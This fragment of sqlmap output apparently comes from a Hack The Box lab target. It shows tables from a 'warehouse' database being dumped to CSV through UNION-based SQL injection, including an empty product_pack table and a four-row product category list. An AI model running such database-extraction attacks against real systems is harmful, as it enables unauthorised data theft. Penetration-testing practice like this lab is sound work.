 [06:56:35] [INFO] table 'warehouse.product' dumped to CSV file '/root/.local/share/sqlmap/output/control.htb/d
ump/warehouse/product.csv'
[06:56:35] [INFO] fetching columns for table 'product_pack' in database 'warehouse'
[06:56:36] [INFO] fetching entries for table 'product_pack' in database 'warehouse'
[06:56:36] [WARNING] something went wrong with full UNION technique (could be because of limitation on retriev
ed number of entries). Falling back to partial UNION technique
[06:56:36] [INFO] fetching number of entries for table 'product_pack' in database 'warehouse'
[06:56:36] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster d
ata retrieval
[06:56:36] [INFO] retrieved: 0
[06:56:38] [WARNING] table 'product_pack' in database 'warehouse' appears to be empty
Database: warehouse
Table: product_pack
[0 entries]
+----+---------+---------+----------+-----------+
| id | pack_id | product | quantity | pack_name |
+----+---------+---------+----------+-----------+
+----+---------+---------+----------+-----------+
[06:56:38] [INFO] table 'warehouse.product_pack' dumped to CSV file '/root/.local/share/sqlmap/output/control.
htb/dump/warehouse/product_pack.csv'
[06:56:38] [INFO] fetching columns for table 'product_category' in database 'warehouse'
[06:56:38] [INFO] fetching entries for table 'product_category' in database 'warehouse'
Database: warehouse
Table: product_category
[4 entries]
+----+----------+
| id | category |
+----+----------+
| 1  | Default  |
| 2  | Adapters |
| 5  | Servers  |
| 6  | Monitors |
+----+----------+
[06:56:38] [INFO] table 'warehouse.product_category' dumped to CSV file '/root/.local/share/sqlmap/output/cont
rol.htb/dump/warehouse/product_category.csv'
[06:56:38] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/control.htb'